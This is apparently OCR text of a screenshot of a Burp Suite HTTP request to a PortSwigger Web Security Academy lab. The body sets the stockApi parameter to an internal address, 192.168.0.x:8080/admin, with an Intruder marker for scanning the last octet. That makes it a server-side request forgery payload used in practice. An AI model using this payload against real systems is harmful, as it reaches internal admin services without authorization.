 1 POST /product/stock HTTP/1.1
2 Host: ac721f9c1e3950bfc07f0630007d0068.web-security-academy.net
3 Cookie: session=gHX7a3zrlLv8fkzSD8vxBZp9u6dEZIka
4 Content-Length: 96
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.61 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://ac721f9c1e3950bfc07f0630007d0068.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac721f9c1e3950bfc07f0630007d0068.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http%3A%2F%2F192.168.0.§1§%3A8080%2Fadmin